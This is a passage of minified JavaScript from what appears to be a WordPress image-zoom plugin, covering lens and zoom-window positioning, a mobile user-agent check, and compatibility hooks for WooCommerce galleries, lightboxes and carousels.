e=i.zw.height/i.ratio.height;i.img_small.height<i.zw.width/i.ratio.width&&(e=i.img_small.height);var t=i.zw.width/i.ratio.width;i.img_small.width<i.zw.width/i.ratio.height&&(t=i.img_small.width),i.zoomLens.css({width:t+"px",height:e+"px"}),i.options.tint&&i.zoomTintImage.css({width:i.img_small.width+"px",height:i.img_small.height+"px"})}i.zoomContainer.css({top:i.img_small.offset.top,left:i.img_small.offset.left});var n={top:!1,bottom:!1,left:!1,right:!1};"window"===i.options.zoomType&&(n.height=i.zoomLens.height()/2,n.width=i.zoomLens.width()/2),"inner"===i.options.zoomType&&(n.height=i.img_small.height/2/i.ratio.height,n.width=i.img_small.width/2/i.ratio.width),n.top=i.mouse.top<n.height,n.bottom=i.mouse.top>i.img_small.height-n.height,n.left=i.mouse.left<n.width,n.right=i.mouse.left>i.img_small.width-n.width,i.bound=n;var s=0;if("lens"==i.options.zoomType&&1==i.is_touch&&(s=-i.zoomLens.height()/2),i.mouse.left<0||i.mouse.top<s||i.mouse.left>i.img_small.width||i.mouse.top>i.img_small.height)i.setElements(!1);else{i.setElements(!0);var m=0,r=0;switch(i.options.zoomType){case"window":m=i.mouse.left-i.zoomLens.width()/2-i.options.lensBorderSize,r=i.mouse.top-i.zoomLens.height()/2-i.options.lensBorderSize,n.bottom&&(r=i.img_small.height-i.zoomLens.height()-i.options.lensBorderSize),n.right&&(m=i.img_small.width-i.zoomLens.width()-i.options.lensBorderSize),n.top&&(r=-i.options.lensBorderSize),n.left&&(m=-i.options.lensBorderSize),i.options.tint&&i.setTintPosition(o);break;case"inner":n.bottom&&(r=Math.max(i.img_small.height-2*i.options.lensBorderSize,0)),n.right&&(m=2*-i.options.lensBorderSize);break;case"lens":i.windowLeftPos=i.zoomLens.width()/2-i.mouse.left*i.ratio.width,i.windowTopPos=i.zoomLens.height()/2-i.mouse.top*i.ratio.height,1==i.is_touch&&i.mouse.top<0&&(i.windowTopPos=i.zoomLens.height()/2-i.mouse.top),i.zoomLens.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"}),i.changeBackgroundSize(),i.options.tint&&i.setTintPosition(o),m=i.mouse.left-i.zoomLens.width()/2,r=i.mouse.top-i.zoomLens.height()/2}i.setWindowPosition(o),i.options.showLens&&(i.fullwidth&&"lens"!==i.options.zoomType&&(m=0),i.zoomLens.css({left:m+"px",top:r+"px"}))}},showZoomWindow:function(o){var i=this;i.isWindowActive!==o&&(i.fadeEffect(i.zoomWindow,o,i.options.zoomWindowFadeIn,i.options.zoomWindowFadeOut),i.isWindowActive=o)},showLens:function(o){var i=this;i.options.showLens&&i.isLensActive!==o&&(i.fadeEffect(i.zoomLens,o,i.options.lensFadeIn,i.options.lensFadeOut),i.isLensActive=o)},showTint:function(o){var i=this;i.options.tint&&"inner"!==i.options.zoomType&&i.isTintActive!==o&&(o&&i.zoomTint.css({opacity:i.options.tintOpacity}).animate(),i.fadeEffect(i.zoomTint,o,"slow","slow"),i.isTintActive=o)},fadeEffect:function(o,i,e,t){i?0<e?o.stop(!0,!0,!1).fadeIn(e):o.show():0<t?o.stop(!0,!0).fadeOut(t):o.hide()},setWindowPosition:function(o){var i=this;"inner"===i.options.zoomType&&(i.options.zoomWindowPosition=1),i.options.zoomWindowOffsetx=parseInt(i.options.zoomWindowOffsetx),i.options.zoomWindowOffsety=parseInt(i.options.zoomWindowOffsety);var e=i.options.zoomWindowOffsety,t=i.img_small.width;if(isNaN(i.options.zoomWindowPosition)){var n=r("#"+i.options.zoomWindowPosition).offset();e=n.top,t=n.left}else{switch(i.options.zoomWindowPosition){case 4:case 5:case 6:case 7:case 8:e=i.img_small.height;break;case 12:case 13:case 14:case 15:case 16:e=-i.zoomWindow.height()-2*i.options.borderSize;break;case 1:case 11:e=i.options.zoomWindowOffsety;break;case 2:case 10:e=i.img_small.height/2-i.zw.height/2;break;case 3:case 9:e=i.img_small.height-i.zoomWindow.height()-2*i.options.borderSize}switch(i.options.zoomWindowPosition){case 1:case 2:case 3:case 4:case 16:t=i.img_small.width+i.options.zoomWindowOffsetx,!0===i.options.responsive&&"window"===i.options.zoomType&&i.$elem.offset().left+t+i.zw.width>=i.screen.width&&(i.zw.width=i.screen.width-i.$elem.offset().left-t-20,i.zoomWindow.css({width:i.zw.width}),i.zoomLens.css({width:i.zw.width/i.ratio.width})),"inner"===i.options.zoomType&&(t=i.options.zoomWindowOffsetx);break;case 8:case 9:case 10:case 11:case 12:!0===i.options.responsive&&"window"===i.options.zoomType&&i.zw.width+2*i.options.borderSize+i.options.zoomWindowOffsetx>=i.$elem.offset().left&&(i.zw.width=i.$elem.offset().left-2*i.options.borderSize-i.options.zoomWindowOffsetx-20,i.zoomWindow.css({width:i.zw.width}),i.zoomLens.css({width:i.zw.width/i.ratio.width})),t=-i.zw.width-2*i.options.borderSize-3*i.options.zoomWindowOffsetx;break;case 5:case 15:t=i.img_small.width-i.zoomWindow.width()-2*i.options.borderSize;break;case 6:case 14:t=i.img_small.width/2-i.zw.width/2-2*i.options.borderSize;break;case 7:case 13:t=0}}if(e+=i.options.zoomWindowOffsety,t+=i.options.zoomWindowOffsetx,"window"===i.options.zoomType&&i.options.adjustZoomWindowHeight){var s="innerHeight"in a?a.innerHeight:l.documentElement.offsetHeight,m=a.pageYOffset||l.documentElement.scrollTop;i.img_small.offset.top-m+i.zw.height>s&&(e=-(i.img_small.offset.top-m+i.zw.height-s+10),i.zw.height+20>s&&(i.zw.height=s-20,i.zoomWindow.css({height:i.zw.height}),i.zoomLens.css({height:i.zw.height/i.ratio.height})))}"inner"==i.options.zoomType&&(t=0),i.zoomWindow.css({top:e,left:t}),i.windowLeftPos=i.zoomWindow.width()/2-i.mouse.left*i.ratio.width,i.windowTopPos=i.zoomWindow.height()/2-i.mouse.top*i.ratio.height,(i.bound.top||i.fullheight)&&(i.windowTopPos=0),(i.bound.left||i.fullwidth)&&(i.windowLeftPos=0),i.bound.bottom&&(i.windowTopPos=i.zoomWindow.height()-i.img_big.height/i.currentZoomLevel),i.bound.right&&(i.windowLeftPos=i.zoomWindow.width()-i.img_big.width/i.currentZoomLevel),"window"!==i.options.zoomType&&"inner"!==i.options.zoomType||(1===i.zoomLock&&(i.ratio.width<=1&&(i.windowLeftPos=0),i.ratio.height<=1&&(i.windowTopPos=0)),0<i.options.easingAmount?i.easingEffect(o):(i.changeBackgroundSize(),i.zoomWindow.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"})))},changeBackgroundSize:function(){var o=this;if(o.changeBgSize){var i=o.img_big.width/o.newZoomLevel+"px "+o.img_big.height/o.newZoomLevel+"px";"lens"===o.options.zoomType&&o.zoomLens.css({"background-size":i}),o.zoomWindow.css({"background-size":i}),o.changeBgSize=!1}},easingEffect:function(o){var i=this;i.xp||(i.xp=0),i.yp||(i.yp=0),i.loop||(i.loop=setInterval(function(){i.xp+=(i.windowLeftPos-i.xp)/i.options.easingAmount,i.yp+=(i.windowTopPos-i.yp)/i.options.easingAmount,0<i.xp&&(i.xp=0),0<i.yp&&(i.yp=0),i.yp<i.zoomWindow.height()-i.img_big.height/i.currentZoomLevel&&(i.yp=i.zoomWindow.height()-i.img_big.height/i.currentZoomLevel),i.xp<i.zoomWindow.width()-i.img_big.width/i.currentZoomLevel&&(i.xp=i.zoomWindow.width()-i.img_big.width/i.currentZoomLevel),i.scrollingLock?(clearInterval(i.loop),i.xp=i.zoomWindow.width()/2-i.mouse.left*i.ratio.width,i.yp=i.zoomWindow.height()/2-i.mouse.top*i.ratio.height,i.changeBackgroundSize(),i.zoomWindow.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"}),i.scrollingLock=!1,i.loop=!1):(i.changeBackgroundSize(),i.zoomWindow.css({backgroundPosition:i.xp+"px "+i.yp+"px"}))},16))},setTintPosition:function(){var o=this;o.options.tint&&(o.tintpos=o.zoomLens.width()/2-o.mouse.left,o.tintposy=o.zoomLens.height()/2-o.mouse.top,(o.bound.top||o.fullheight)&&(o.tintposy=0),(o.bound.left||o.fullwidth)&&(o.tintpos=0),o.bound.bottom&&(o.tintposy=o.zoomLens.height()-o.img_small.height),o.bound.right&&(o.tintpos=o.zoomLens.width()-o.img_small.width),o.zoomTintImage.css({left:o.tintpos+"px",top:o.tintposy+"px"}))},changeZoomLevel:function(o){var i=this;i.scrollingLock=!0,i.newZoomLevel=parseFloat(o).toFixed(2),"inner"===i.options.zoomType&&(i.zw.width=i.img_small.width,i.zw.height=i.img_small.height);var e=parseFloat(i.img_big.height/i.zw.height).toFixed(2),t=parseFloat(i.img_big.width/i.zw.width).toFixed(2);i.newZoomLevel=Math.min(e,t,i.newZoomLevel),i.newZoomLevel<.1&&(i.newZoomLevel=.1),i.ratio.width=i.img_big.width/i.newZoomLevel/i.img_small.width,i.ratio.height=i.img_big.height/i.newZoomLevel/i.img_small.height,i.zoomLock=0,i.changeBgSize=!0,i.currentZoomLevel=i.newZoomLevel,"window"===i.options.zoomType&&i.zoomLens.css({height:String(i.zw.height/i.ratio.height)+"px",width:String(i.zw.width/i.ratio.width)+"px"}),i.setPosition(i.currentLoc)}};r.fn.image_zoom=function(e){return this.each(function(){function o(){}var i=r.extend(!0,{},r.fn.image_zoom.options,e);o.prototype=t,(new o).init(i,this)})},r.fn.image_zoom.options={zoomEnabled:!0,zoomLevel:1,ratio:!1,onClick:!1,scrollZoom:!1,scrollZoomIncrement:.1,adjustZoomWindowHeight:!1,minZoomLevel:!1,maxZoomLevel:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:360,zoomWindowOffsetx:0,zoomWindowOffsety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",zoomWindowShadow:4,lensFadeIn:!1,lensFadeOut:!1,lensOverlay:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",borderRadius:0,lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,cursor:"default",responsive:!1,responsiveThreshold:550,customText:"",customTextSize:12,customTextColor:"#ccc",customTextAlign:"bottom",customTextVAlign:"center",zIndex:999,onMouseMove:!1,lensOverflow:!0,lensTriggerClick:!0,imageTitleBg:"#000",imageTitleColour:"#fff",imageTitleSize:12,lensUnderTouch:!0,imageTitlePosition:!1,onComplete:r.noop}}(jQuery,window,document);window.mobilecheck=function(){var o,e=!1;return o=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(o)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(o.substr(0,4)))&&(e=!0),e},jQuery(window).ready(function(n){function i(o,e,t,i){var a;o.attr(t)&&(a=o.attr(t)),e.attr(t)?o.attr(t,e.attr(t)):o.removeAttr(t),i&&(a&&0<a.length?e.attr(t,a):e.removeAttr(t))}function a(o,e,t,i){temp=o.data(t),e.data(t)||e.data(t,""),o.data(t,e.data(t)),temp||(temp=""),i&&e.data(t,temp)}({init:function(){window.mobilecheck()&&"1"!=IZ.enable_mobile||this.is_wysiwyg_editor()||(this.use_zoooom_class(),this.compat_flexslider(),this.compat_woocommerce2(),this.compat_woocommerce3_slider(),this.compat_woocommerce3_no_slider(),this.compat_fancybox(),this.compat_search_filter_pro(),this.compat_huge_it_gallery(),this.compat_flatsome_gallery(),this.compat_jetpack_lightbox(),this.compat_lightbox_photo_gallery(),this.compat_lightbox_avada_portfolio(),this.compat_lightbox_prettyphoto(),this.compat_simplelightbox(),this.compat_magnific_popup(),this.compat_lightbox_media_grid(),this.compat_nextgenpro_lightbox(),this.compat_owl_carousel(),this.compat_flickity_carousel(),this.compat_slick_carousel(),this.compat_lightbox_etoile(),this.compat_featherlight(),this.compat_woo_layout_injector(),void 0!==IZ.shopkeeper&&"1"==IZ.shopkeeper&&this.enable_on_swiper(".woocommerce-product-gallery"),void 0!==IZ.swiper&&0<IZ.swiper.length&&this.enable_on_swiper(IZ.swiper),this.compat_lightbox_elementor(),this.compat_woo_openswatch())},is_wysiwyg_editor:function(){if(0<n("body.elementor-editor-active").length)return!0;if(0<n("body.fl-builder-edit").length)return!0;var o=window.location!=window.parent.location?window.parent.location.href:window.location.href;return 0<o.indexOf("vc_action=vc_inline")||0<o.indexOf("vc_editable=true")||(0<o.indexOf("et_fb=")||0<o.indexOf("et_fb="))},use_zoooom_class:function(){n(".is-style-zoooom").each(function(){n(this).addClass("zoooom")}),n(".zoooom").each(function(){"IMG"!==this.tagName&&(n(this).find("img").addClass("zoooom"),n(this).removeClass("zoooom"))}),n("img[data-lazy-src]").each(function(){if(n(this).attr("data-zoom-image",n(this).data("lazy-src")),n(this).attr("srcset")){var t=0,i="";n(this).attr("srcset").split(", ").forEach(function(o){var e=o.split(" ");parseInt(e[1])>t&&(t=parseInt(e[1]),i=e[0])}),0<i.length&&n(this).attr("data-zoom-image",i)}}),n("img[data-lazy-type]").each(function(){n(this).attr("data-zoom-image",n(this).data("src"))}),n("img[data-src].lazyload").each(function(){n(this).attr("data-zoom-image",n(this).data("src"))}),n("img[data-large_image]").each(function(){n(this).attr("data-zoom-image",n(this).data("large_image"))});var t=void 0===IZ.options.zoomWindowPosition?1:IZ.options.zoomWindowPosition;n(".zoooom-left img, img.zoooom-left").each(function(){var o=new Map([[1,11],[2,10],[3,9]]),e=o.has(t)?o.get(t):11;n(this).attr("data-zoom-attr",'{"zoomWindowPosition": '+e+"}")}),n(".zoooom-right img, img.zoooom-right").each(function(){var o=new Map([[11,1],[10,2],[9,3]]),e=o.has(t)?o.get(t):1;n(this).attr("data-zoom-attr",'{"zoomWindowPosition": '+e+"}")});var e="img.zoooom, .zoooom img, .mp_product_image_single, a.zoomGallery img, .portfolio_images img, .single-fluxus_portfolio .project-image img, .attachment-product_page_image, .product-slider-image, .slider-content-images img";if(n(e).image_zoom(IZ.options),n("img.zoooom, a.zoomGallery").attrchange(r),n("body").observe("added",".zoooom",function(o){IZ.options.onMouseMove=!0,n(".zoooom img, img.zoooom").image_zoom(IZ.options),n("body").observe("removed",".zoooom",function(o){n(".zoomContainer").remove()})}),""!=IZ.custom_class&&n(IZ.custom_class).image_zoom(IZ.options),"function"==typeof n.unveil&&n("img.unveil").unveil(0,function(){n(this).load(function(){n("img.zoooom").image_zoom(IZ.options),n(".zoooom img").image_zoom(IZ.options)})}),n(window).on("resize",function(o){window.resizeEvt,n(window).on("resize",function(){clearTimeout(window.resizeEvt),window.resizeEvt=setTimeout(function(){n(".zoomContainer").remove(),n(e).image_zoom(IZ.options)},500)})}),"1"==IZ.woo_categories){var o=".tax-product_cat .products img, .post-type-archive-product .products img";n(o).image_zoom(IZ.options),n(document).on("yith-wcan-ajax-filtered",function(){n(".zoomContainer").remove(),n(o).image_zoom(IZ.options)})}"1"==IZ.force_attachments&&n(".type-attachment img").image_zoom(IZ.options)},compat_flexslider:function(){if(0!==IZ.flexslider.length){var o=".slides",e=".flex-active-slide";if(0<n(IZ.flexslider+" .lvca-slide").length&&(o=".lvca-slide",e=".lvca-flex-active-slide"),0<n(IZ.flexslider+" .woocommerce-product-gallery__image").length&&(o=".woocommerce-product-gallery__image"),0<n(IZ.flexslider+" "+o).length){setTimeout(function(){n(IZ.flexslider+" img").first().image_zoom(IZ.options)},500);var t="";n(IZ.flexslider+" "+o).attrchange({trackValues:!0,callback:function(o){o.newValue!=t&&(n(".zoomContainer").remove(),setTimeout(function(){n(IZ.flexslider+" "+e+" img").image_zoom(IZ.options)},400)),t=o.newValue}}),n(IZ.flexslider+" .slides li").attrchange({trackValues:!0,callback:function(o){"class"===o.attributeName&&(n(".zoomContainer").remove(),setTimeout(function(){n(IZ.flexslider+" "+e+" img").image_zoom(IZ.options)},400))}})}}},compat_woocommerce2:function(){"1"==IZ.with_woocommerce&&(0===IZ.flexslider.length&&(0<n(".woocommerce-product-gallery .attachment-shop_single").length&&n(".woocommerce-product-gallery .attachment-shop_single").image_zoom(IZ.options),n(".woocommerce-product-gallery .attachment-shop_single").attrchange(r)),"0"==IZ.remove_lightbox_thumbnails&&"0"==IZ.remove_lightbox||n("a[data-rel^='zoomImage']").each(function(o){n(this).on("click",function(o){if(1<(i=n(".attachment-shop_single")).length)var i=n(this).closest(".images").find(n(".attachment-shop_single"));var a=n(this).find("img");if(o.preventDefault(),!1===a.hasClass("attachment-shop_single")){i.removeAttr("srcset").removeAttr("sizes"),a.removeAttr("srcset").removeAttr("sizes");var e,t=a.attr("src");n.each(["alt","title"],function(o,e){var t;i.attr(e)&&(t=i.attr(e)),a.attr(e)?i.attr(e,a.attr(e)):i.removeAttr(e),"1"==IZ.exchange_thumbnails&&(t&&0<t.length?a.attr(e,t):a.removeAttr(e))}),e=a.parent().attr("href"),"1"==IZ.exchange_thumbnails&&a.parent().attr("href",i.parent().attr("href")),i.parent().attr("href",e),i.attr("src",e),i.data("thumbnail-src")&&"1"==IZ.exchange_thumbnails&&a.attr("src",i.attr("data-thumbnail-src")),i.attr("data-thumbnail-src",t),e=i.data("zoom-image"),a.data("zoom-image")||a.data("zoom-image",""),i.data("zoom-image",a.data("zoom-image")),e||(e=""),a.data("zoom-image",e),n(".zoomContainer").remove(),n(".attachment-shop_single").image_zoom(IZ.options)}})}),"1"==IZ.remove_lightbox_thumbnails&&"0"==IZ.remove_lightbox&&"function"==typeof n({}).prettyPhoto&&(n(".thumbnails a").on("click",function(o){o.preventDefault(),n(this).off("click.prettyphoto")}),n("a[data-rel^='zoomImage']").prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!0,overlay_gallery:!0})))},compat_woocommerce3_slider:function(){if("1"!=IZ.with_woocommerce||"1"!=IZ.woo_slider&&0===n(".woo_product_slider_enabled").length)return!1;if(0===n(".woocommerce-product-gallery img").length)return!1;IZ.options.onMouseMove=!0;var t=".woocommerce-product-gallery__wrapper img";"1"==IZ.remove_lightbox&&(IZ.options.lensTriggerClick=!1),setTimeout(function(){0<n(".woocommerce-product-gallery .flex-viewport").length&&(t=".woocommerce-product-gallery__wrapper .flex-active-slide img"),n(t).first().image_zoom(IZ.options)},500);var e="";function i(){n(t).first().image_zoom(IZ.options);var e="";n(".woocommerce-product-gallery__wrapper").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&(n(".zoomContainer").remove(),setTimeout(function(){n(".woocommerce-product-gallery__wrapper .flex-active-slide img").image_zoom(IZ.options)},550)),e=o.newValue}})}n(".woocommerce-product-gallery__wrapper").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&(n(".zoomContainer").remove(),setTimeout(function(){n(t).first().image_zoom(IZ.options)},550)),e=o.newValue}}),n(".pswp").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&n(".zoomContainer").remove(),e=o.newValue}}),n(window).on("resize",function(o){window.resizeEvt,n(window).resize(function(){clearTimeout(window.resizeEvt),window.resizeEvt=setTimeout(function(){n(".zoomContainer").remove(),n(t).first().image_zoom(IZ.options)},300)})}),"1"==IZ.remove_lightbox&&n(".woocommerce-product-gallery img").on("click",function(o){o.preventDefault()}),n(".attachment-shop_thumbnail").attrchange({trackValue:!0,callback:function(o){"data-large_image"==o.attributeName&&(n(this).data("zoom-image",n(this).attr("data-large_image")),n(".zoomContainer").remove(),n(t).first().image_zoom(IZ.options))}}),n("body").on("wc_additional_variation_images_frontend_image_swap_done_callback",function(){i()}),n("body").on("woocommerce_gallery_init_zoom",function(){n("body").observe("added",".woocommerce-product-gallery__image",function(o){setTimeout(function(){i()},500)})}),n("body").on("uni_cpo_options_product_image_replaced_event",function(){n(".zoomContainer").remove(),setTimeout(function(){0<n(".flex-active-slide").length?n(".woocommerce-product-gallery__wrapper .flex-active-slide img").image_zoom(IZ.options):n(".woocommerce-product-gallery__image img.attachment-shop_thumbnail").image_zoom(IZ.options)},200)})},compat_woocommerce3_no_slider:function(){if("1"!=IZ.with_woocommerce||"0"!=IZ.woo_slider&&0==n(".woo_product_slider_disabled").length)return!1;var e=n(".woocommerce-product-gallery__image:first-child img");e.image_zoom(IZ.options),e.attrchange(r),n(".woocommerce-product-gallery__image img").on("click",function(o){o.preventDefault()});var t="1"==IZ.exchange_thumbnails;n(".woocommerce-product-gallery__image:nth-child(n+2) img").each(function(o){n(this).on("click",function(o){i(e,n(this),"src",t),i(e,n(this),"alt",t),i(e,n(this),"title",t),i(e,n(this),"data-src",t),a(e,n(this),"zoom-image",t),a(e,n(this),"thumbnail-image",t),i(e.parent(),n(this).parent(),"href",t),a(e.parent().parent(),n(this).parent().parent(),"thumb",t),n(".zoomContainer").remove(),e.image_zoom(IZ.options)})}),n("body").on("change.wc-variation-form",function(o){n(".zoomContainer").remove(),a(e,n(this),"zoom-image",!0),n(e).first().image_zoom(IZ.options)}),"1"==IZ.remove_lightbox&&n(".woocommerce-product-gallery img").on("click",function(o){o.preventDefault()});n(".pswp").attrchange({trackValues:!0,callback:function(o){""!=o.newValue&&n(".zoomContainer").remove()}})},compat_fancybox:function(){if("1"!=IZ.enable_lightbox_zoom)return!1;setTimeout(function(){0<n("#fancybox-content").length&&n("#fancybox-close").attrchange({trackValues:!0,callback:function(o){if(o.newValue!=o.oldValue)return"display: none;"==o.newValue?(n("#fancybox-content img").remove(),void n(".zoomContainer").remove()):void(0<n("#fancybox-content img").length&&(IZ.options.zIndex=112400,IZ.options.onMouseMove=!0,n("#fancybox-left").remove(),n("#fancybox-right").remove(),n("#fancybox-content img").image_zoom(IZ.options)))}})},500),n("body").observe("added",".fancybox-inner img",function(o){n(".fancybox-inner img").image_zoom(IZ.options),n(".fancybox-overlay").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&(n(".fancybox-inner img").remove(),n(".zoomContainer").remove())}}),n("body").observe("removed",".fancybox-container",function(o){n(".zoomContainer").remove()})})},compat_search_filter_pro:function(){if("1"!=IZ.search_filter_pro)return!1;n(document).on("sf:ajaxfinish",".searchandfilter",function(){n(".zoomContainer").remove(),n(".attachment-shop_single").image_zoom(IZ.options),n(".zoooom").image_zoom(IZ.options)})},compat_huge_it_gallery:function(){if(0===IZ.huge_it_gallery.length)return!1;0<=IZ.huge_it_gallery.indexOf(",")?IZ.huge_it_gallery.split(",").forEach(function(o){n("#huge_it_gallery_container_moving_"+o.trim()+" img").image_zoom(IZ.options)}):n("#huge_it_gallery_container_moving_"+IZ.huge_it_gallery.trim()+" img").image_zoom(IZ.options),n(".gallery-image-overlay").remove(),n("body").observe("added","img.gicboxPhoto",function(o){IZ.options.zIndex=19999,n("img.gicboxPhoto").image_zoom(IZ.options),n("#gicolorbox").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&"style"==o.attributeName&&-1!==o.newValue.indexOf("opacity")&&n(".zoomContainer").remove()}})}),n("body").observe("added",".rwd-container",function(o){IZ.options.zIndex=19999999,IZ.options.onMouseMove=!0,n(".rwd-container .rwd-current img").image_zoom(IZ.options),n(".rwd-container .rwd-item").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&"class"==o.attributeName&&-1!==o.newValue.indexOf("rwd-current")&&(n(".zoomContainer").remove(),n(".rwd-container .rwd-current img").image_zoom(IZ.options))}})})},compat_flatsome_gallery:function(){if(0===n(".slide.easyzoom img").length)return!1;n(".slide.easyzoom img").each(function(o){var e=n(this).parent().attr("href");n(this).attr("data-zoom-image",e)}),n(".slide.easyzoom img").image_zoom(IZ.options)},compat_jetpack_lightbox:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;IZ.options.zIndex=2177483647,n(document.body).on("click.jp-carousel","div.gallery,div.tiled-gallery",function(o){n(".jp-carousel-slide.selected img").image_zoom(IZ.options)}),n(window).on("hashchange.jp-carousel",function(){setTimeout(function(){n(".jp-carousel-slide.selected img").image_zoom(IZ.options),n(".jp-carousel-slide img").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&"src"==o.attributeName&&n(".jp-carousel-slide.selected img").image_zoom(IZ.options)}})},500)})},compat_lightbox_photo_gallery:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added","#spider_popup_wrap",function(o){IZ.options.zIndex=3e5,IZ.options.onMouseMove=!0,n("#spider_popup_wrap .bwg_popup_image").image_zoom(IZ.options),n(".bwg_popup_image_spun").observe("attributes",function(o){"image_id"==o.attributeName&&n("#spider_popup_wrap .bwg_popup_image").image_zoom(IZ.options)}),n("body").observe("removed","#spider_popup_wrap",function(o){n(".zoomContainer").remove()})})},compat_lightbox_avada_portfolio:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".ilightbox-overlay",function(o){setTimeout(function(){IZ.options.zIndex=110003,IZ.options.onMouseMove=!0,n("img.ilightbox-image").image_zoom(IZ.options),n("body").observe("added","img.ilightbox-image",function(o){setTimeout(function(){n("img.ilightbox-image").image_zoom(IZ.options)},500)})},500),n("body").observe("removed",".ilightbox-overlay",function(o){n(".zoomContainer").remove()})})},compat_lightbox_prettyphoto:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added","#fullResImage",function(o){setTimeout(function(){n(".pp_hoverContainer").remove(),n(".pp_expand").remove(),IZ.options.zIndex=13e4,IZ.options.onMouseMove=!0,n("#fullResImage").image_zoom(IZ.options)},300),n("body").observe("removed",".pp_pic_holder",function(o){n(".zoomContainer").remove()})})},compat_simplelightbox:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".sl-image",function(o){setTimeout(function(){IZ.options.zIndex=110003,IZ.options.onMouseMove=!0,n(".sl-image img").image_zoom(IZ.options)},300);var e=0;n(".sl-image img").observe("attributes",function(o){"src"===o.attributeName&&(Date.now()-e<200||(e=Date.now(),n(".zoomContainer").remove(),n(".sl-image img").image_zoom(IZ.options)))}),n("body").observe("removed",".sl-image",function(o){n(".zoomContainer").remove()})})},compat_magnific_popup:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".mfp-gallery",function(o){setTimeout(function(){IZ.options.onMouseMove=!0,n(".mfp-content img").image_zoom(IZ.options)},300);var e=0;n(".mfp-gallery").observe("attributes",function(o){"class"===o.attributeName&&(Date.now()-e<200||(e=Date.now(),n(".zoomContainer").remove(),n(".mfp-content img").image_zoom(IZ.options)))}),n(".mfp-gallery").observe("removed",".mfp-content",function(o){n(".zoomContainer").remove()}),n(".mfp-gallery").observe("added",".mfp-content",function(o){n(".mfp-content 